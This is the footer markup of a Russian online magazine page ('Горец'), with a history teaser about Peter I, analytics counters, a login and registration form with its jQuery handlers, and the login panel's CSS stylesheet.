                                    <a href="/hronogor/3765"><img src="/img_cache/272x200/uploads/post_preview/25.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/hronogor/3765" title="25 февраля 1716 года Петр I поручил Бековичу-Черкасс ...">25 февраля 1716 года Петр I поручил Бековичу-Черкасс ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/hronogor/3765">Как это ни удивительно, но царь рубил окно в Европу, имея большие виды на Восток. Петр понимал: кто сумеет договориться с правителями Хивы и Бухары, тот и получит&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="375c6f0da8196ffe53df54563566d332" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="375c6f0da8196ffe53df54563566d332" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fhronogor%2F3877"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gorets-media.ru/application/maxsite/templates/clouds/panel/panel.css
body_size: 2131
content:
#panel {
    bottom: 0;  width: 1270px; margin: 0; min-height: 50px;
    margin-left:-5px;
    font-family: Arial, Tahoma, sans-serif !important;
    font-size: 12px !important;
    line-height: 15px !important;
    position: relative;
    z-index: 151;
}
* html #panel { position: absolute; bottom: auto; top: 0; }
#panel_top { position: absolute; top: 15px; left: 0; width: 990px; height: 10px; overflow: hidden; background: url("/application/maxsite/templates/clouds/panel/bg_panel_.png") no-repeat 0 0;}
* html #panel_top {background: url("/application/maxsite/templates/clouds/panel/bg_panel.png") no-repeat 0 0;}
#panel_cont {z-index:3;position: absolute; top: -20px; left: -10px; width: 1270px; height: 370px; background:url("/application/maxsite/templates/clouds/panel/bg_panel_.png") top center no-repeat;}
#panel_cont .hidden_button {position: absolute; top: 0; left: 0; border: 0; width: 1px; height: 1px; overflow: hidden; background: none;}

.p_button 
{
	background: url("/application/maxsite/templates/clouds/panel/login.png") no-repeat 0 0;
	height:25px;
	width:45px;
	top:-2px;
	cursor:pointer;
}

.light_button {zoom:1; color: #fff; padding: 2px 6px; cursor: pointer; background: none;}
.light_button:hover {background: #880e0b;}

#panel_close 
{
	cursor:pointer;
    background: url("/application/maxsite/templates/clouds/panel/close.png") no-repeat scroll 0 0 transparent;
    height: 36px;
    position: absolute;
    right: 50px;
    top: 0px;
    width: 43px;
    z-index: 3;
}
#panel_open {
	 background: url("/application/maxsite/templates/clouds/panel/arrow.png") no-repeat scroll 0 0 transparent;
   position: absolute; top: -28px; right: 50px; width: 45px; height: 45px; 
   font-family: "Times New Roman" !important; font-size: 14px !important;
	 z-index: 3;
}
#panel_open div {position: absolute; top: 5px; right: 5px;}

#panel_auth {position: absolute; top: 36px; left: 13px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_auth_form .inp {width: 80px; display: block; float: left; margin: 0 8px 0 0; _margin: 0 4px 0 0;}
#panel_auth_form .p_button, #aif_forgotpass .p_button {display: block; position: absolute; top: -2px; left: 190px; font-size: 12px; line-height: 17px; margin: 0 5px 0 0;}
#aif_forgotpass .p_button { left: 165px;}
#panel_auth_form .loader {display: none; position: absolute; top: 1px; left: 238px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}
#panel_auth .panel_forget 
{
    font-size: 10px;
    /* font-weight: bold; */
    left: 5px;
    line-height: 13px;
    position: absolute;
    top: 26px;
    white-space: nowrap;
	text-decoration:none;
}
#panel_auth .panel_forget a {color: white;text-decoration:none;}

.inp {
    display: inline-block; *display: inline; _display: inline; zoom: 1; padding: 2px 4px; margin: -1px 5px 0 0;
    font-family: Arial, sans-serif !important; font-size: 12px; line-height: 14px; border: 1px solid #4d4d4d;
}
.inp:focus {outline: 0;}
html:root .inp {
    margin: 0 5px 0 0;
    -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
    -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
}
html:root .inp:focus {
    -moz-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    -webkit-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
}

#panel_reg {position: absolute; bottom: 60px; left: 40px; width: 272px; height: 28px; overflow: hidden;}
#panel_reg_form {
    position: absolute; top: 30px; left: 0; width: 265px; height: 170px;
    background: #4f95c5; border: 1px solid white; border-bottom: 0;

}
#panel_reg_tit 
{
	background: url("/application/maxsite/templates/clouds/panel/reg.png");height:32px;width:122px;margin-top:-32px;margin-left:-6px;
}

/* .reg_button
{
	background: url("/application/maxsite/templates/clouds/panel/reg_button.png");height:25px;width:148px;display:inline-block;cursor:pointer;
} */

.reg_button_close
{
	background: url("/application/maxsite/templates/clouds/panel/reg_close.png");height:24px;width:24px;cursor:pointer;
}	

.reg_border
{
	background: url("/application/maxsite/templates/clouds/panel/border.png");height:2px;width:258px;cursor:pointer;overflow:hidden;
	display:inline-block;
}	

#forgot_password_button {color:white;};
#panel_reg_tit span {display: block;}
#panel_reg_cont {position: relative; padding: 5px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3); font-size: 11px; }
#panel_reg p {height: 28px;}
#panel_reg .inp {width: 244px;}
/* #sumbit_aif_reg {font-size: 12px; margin-top:3px;line-height: 18px !important;} */

#panel_reg_form .loader {display: none; position: absolute; top: 114px; left: 130px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}

#panel_reg_close {position: absolute; top: 122px; right: 6px;}

.panel_line {position: absolute; top: 0; width: 0; overflow: hidden; height: 42px; border-left: 1px solid #000; border-right: 1px solid #fff; opacity: 0.3; filter: alpha(opacity=30); }
#pline1 {left: 272px;}
#pline2 {left: 670px;}
#pline3 {left: 959px;}

#social_offer {position: absolute; top: 46px; left: 264px; color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#social_cont {position: absolute; top: 46px; left: 358px; width: 270px; height: 34px;}
.social {display: block; float: left; width: 28px; height: 32px; cursor: pointer; background: url("../i/social_sprite.png") no-repeat; _margin: 0 4px 0 0;}
.social + .social {margin-left: 5px;}
.social.facebook {background-position: -7px -3px;}
.social.facebook:hover {background-position: -7px -38px;}
.social.vkontakte {background-position: -40px -3px;}
.social.vkontakte:hover {background-position: -40px -38px;}
.social.mailru {background-position: -73px -3px;}
.social.mailru:hover {background-position: -73px -38px;}
.social.yandex {background-position: -105px -3px;}
.social.yandex:hover {background-position: -105px -38px;}
.social.google {background-position: -138px -3px;}
.social.google:hover {background-position: -138px -38px;}
.social.rambler {background-position: -171px -3px;}
.social.rambler:hover {background-position: -171px -38px;}

#vote_offer {letter-spacing:-1px;font-weight:bold;position: absolute; top: 39px; left: 511px; color: #fff; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_vote {position: absolute; top: 40px; left: 589px; white-space: nowrap;}
.not_authorized .vote_button, .authorized .vote_button{width: 33px; height: 30px; background: url(icons_sprite.png) no-repeat; margin: 0 10px 0 0; display: block; float: left;}
#v1 {background-position: 0px -1px;}
#v2 {background-position: -37px -1px}
#v3 {background-position: -75px -1px;}

#v1:hover {background-position: 0px -36px;}
#v2:hover {background-position: -37px -36px}
#v3:hover {background-position: -75px -36px;}
#panel_translate {right: 20px;position: absolute; top: 45px;  white-space: nowrap;}
#panel_like {left: 708px;position: absolute; top: 45px;  white-space: nowrap;}

#panel_user {position: absolute; display: none; top: 45px; left: 15px; white-space: nowrap; color: #fff; font-size: 13px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.authorized {position: relative}
#logout_button {}
.authorized #panel_auth,
.authorized #panel_reg,
.authorized #panel_shad,
.authorized #social_offer,
.authorized #social_cont,
.authorized #pline1 {display: none;}
.authorized #panel_user {display: block;}
.authorized #authbtn, .authorized #regbtn {
  display: none;
}
#panel_menu {
  width: 100%;
  clear: both;
  min-height: 50px;
  position: absolute;
  top: 145px;
}

#panel_menu .fmenu1 {
  margin-left: 60px;
}
#panel_menu .fmenu {
  float: left;
  width: 170px;
  height: auto;
}

#panel_menu .fmenu li {
  list-style-type: none;
  float: left;
  min-width: 150px;
  margin-left: 0;
  margin-bottom: 8px;
  color: #fff;
}
#panel_menu .fmenu li:nth-child(1) {
  font-size: 17px;
  padding: 0 0 15px 0;
}
#panel_menu .fmenu li a {
  color: #fff;
}
#panel_menu .fmenu1 { width: 130px; }
#panel_menu .fmenu2 { width: 150px; }
#panel_menu .fmenu3 { width: 160px; }
#panel_menu .fmenu4 { width: 140px; }
#panel_menu .fmenu5 { width: 170px; }
#panel_menu .fmenu6 { width: 140px; }
#panel_menu .fmenu7 { width: 140px; }
#panel_menu .fmenu8 { width: 140px; }